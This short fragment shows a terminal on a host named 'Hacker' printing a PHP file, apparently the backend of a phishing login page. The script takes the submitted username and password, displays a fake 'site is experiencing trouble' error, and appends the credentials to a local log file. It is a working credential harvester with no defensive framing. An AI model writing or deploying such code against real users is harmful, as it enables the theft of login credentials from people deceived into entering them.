 root@Hacker:~# cat /var/www/html/index.php
<?php
$var1 = $_POST['myusername'];
$var2 = $_POST['mypassword'];
echo "Sorry the site is experiencing trouble. Please try again later:(";
$fileHandle = fopen("log", 'a');
fwrite($fileHandle, "\nUsername:$var1");
fwrite($fileHandle, "\nPassword:$var2\n");
fclose($fileHandle);
?>